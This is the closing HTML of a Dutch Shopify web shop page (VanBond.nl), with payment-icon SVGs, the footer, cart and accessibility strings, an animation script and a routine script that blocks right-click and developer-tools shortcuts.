                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">VanBond.nl</a></small>
        
</div>
    </div>
  </div>
</footer>




<style> #shopify-section-sections--24857396511053__footer h2 {font-size: 15px;} #shopify-section-sections--24857396511053__footer .list-menu__item {font-size: 14px; line-height: 18px;} #shopify-section-sections--24857396511053__footer p {font-size: 14px;} </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Een selectie kiezen resulteert in het geheel verversen van de pagina.</li>
      <li id="a11y-new-window-message">Opent in een nieuw venster.</li>
    </ul>

    <script>
      window.shopUrl = 'https://vanbond.nl';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Er is een fout opgetreden bij het bijwerken van je winkelwagen. Probeer het opnieuw.`,
        quantityError: `Je kunt maar [quantity] van dit artikel toevoegen aan je winkelwagen.`
      }

      window.variantStrings = {
        addToCart: `Voeg toe aan winkelwagen`,
        soldOut: `Uitverkocht`,
        unavailable: `Niet beschikbaar`,
        unavailable_with_option: `[value] - Niet beschikbaar`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Afbeelding [index] is nu beschikbaar in gallery-weergave`,
        shareSuccess: `Link gekopieerd naar klembord`,
        pauseSlideshow: `Diavoorstelling pauzeren`,
        playSlideshow: `Diavoorstelling afspelen`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <!-- Failed to render app block "17920835415960095625": app block path "shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d" does not exist --><!-- Failed to render app block "16936614187718193802": app block path "shopify://apps/multifeeds/blocks/app_embed/f3e7ca1d-2d5a-45a7-97dd-2fd45843acef" does not exist --><!-- Failed to render app block "7559105968087542595": app block path "shopify://apps/multifeeds/blocks/gad_embed/f3e7ca1d-2d5a-45a7-97dd-2fd45843acef" does not exist --><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1768581959624';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>







</div></body>
</html>
